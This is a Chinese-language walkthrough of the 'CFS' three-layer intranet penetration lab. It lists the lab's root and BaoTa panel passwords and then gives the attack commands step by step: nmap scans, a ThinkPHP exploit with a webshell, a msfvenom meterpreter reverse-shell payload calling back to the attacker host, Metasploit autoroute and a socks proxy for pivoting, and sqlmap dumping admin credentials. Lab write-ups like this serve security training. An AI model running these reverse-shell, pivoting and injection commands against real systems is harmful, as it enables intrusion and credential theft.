CFS三层内网漫游

CFS三层内网漫游

配置环境

环境配置无非就是通过kali可以通target1,target1可以通target2,target2可以通target3。

环境信息:

攻击机:Kali

网卡:VM1

Target1:

网卡:VM1,VM2

root密码:teamssix.com

宝塔后台登陆地址及密码:

地址:http://ip:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee

Target2:

网卡:VM2,VM3

root:teamssix.com

192.168.22.22

192.168.33.22

宝塔后台登陆地址及密码:

地址:http://ip:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

Target3:

网卡:VM3

Administrator密码:teamssix.com

此主机的IP地址:

192.168.33.33



宝塔配置(以target1配置为例)

添加为target1的ip即可

注意:



其实本机是可以访问VM1,VM2,VM3网卡的。所以为了防止不必要的因素,我们在配了宝塔之后直接把VM2和VM3的网卡禁用。

2、获取目标主机target1



- nmap扫描存活主机,发现存活主机192.168.1.137。

nmap -sP 192.168.1.0/24



- Nmap扫描该主机发现开放80端口

nmap -sT -Pn 192.168.1.137





3.访问该ip发现是thinkphp框架,使用thinkphp漏洞利用工具





4.蚁剑连接拿下第一个flag

flag{e2D3aFdasde}

3、获取目标主机target2



1.msf生成后门文件

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.129 LPORT=4444 -f elf >t1.elf



2.msf开启监听

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.1.129

msf6 exploit(multi/handler) > set port 4444

3.蚁剑上传该后门文件、添加运行权限、运行。

chmod +x t1.elf

./t1.elf

4.msf接收到反弹的shell







5.配置路由

获取网络接口:run get_local_subnets



添加192.168.22.0/24的路由:run autoroute -s 192.168.22.0/24

查看路由情况:run autoroute -p

或者用自动添加路由(直接运行即可):

run post/multi/manage/autoroute

会话后台运行:meterpreter > bg



6.MSF配置socks代理

注意:msf6的模块改为auxiliary/server/socks_proxy

msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy



msf6 auxiliary(server/socks_proxy) > set srvport 2222 #设置监听端口2222,即后面的流量走msf

msf6 auxiliary(server/socks_proxy) > run



7.kali配置proxychains代理。

┌──(root㉿kali)-[/opt]

└─# vim /etc/proxychains4.conf



- 扫描192.168.22.0/24存活主机以及开放端口。

由于太慢了,我们直接扫描target2主机

proxychains4 nmap -sT -Pn 192.168.22.129

- 火狐设置代理,并发现存在sql注入。

设置代理,并访问http://192.168.22.129/

查看页面源码发现sql注入点





- 使用kali代理运行sqlmap获取账号密码。

获取数据库名

┌──(root㉿kali)-[/opt]

└─# proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --dbs



获取表名

┌──(root㉿kali)-[/opt]

└─# proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms --tables



获取字段名

┌──(root㉿kali)-[/opt]

└─# proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms -T bage_admin --columns

获取字段内容

┌──(root㉿kali)-[/opt]

└─# proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms -T bage_admin -C username,password --dump

获取账号密码为admin:123qwe

